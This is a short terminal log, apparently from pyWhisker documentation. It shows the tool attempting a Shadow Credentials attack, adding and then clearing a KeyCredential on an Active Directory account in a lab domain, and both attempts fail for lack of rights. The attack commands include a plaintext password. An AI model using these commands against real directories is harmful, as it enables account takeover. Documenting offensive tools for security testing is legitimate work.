 [Jul 30, 2021 - 12:42:20 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "DOMAIN.LOCAL" -u 'user2' -p itsbritneybitch --target 'user2' --action add
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 42f3f3c5-36f6-0c2e-56f0-b738a47a7d79
[*] Updating the msDS-KeyCredentialLink attribute of user2
[!] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-03150F94, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
[Jul 30, 2021 - 12:42:22 (UTC)] exegol-pywhisker /workspace # python3 pywhisker.py -d "DOMAIN.LOCAL" -u 'user2' -p itsbritneybitch --target 'user2' --action clear
[*] Searching for the target account
[*] Target user found: CN=user2,CN=Users,DC=domain,DC=local
[*] Clearing the msDS-KeyCredentialLink attribute of user2
[!] Could not modify object, the server reports insufficient rights: 00002098: SecErr: DSID-03150F94, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0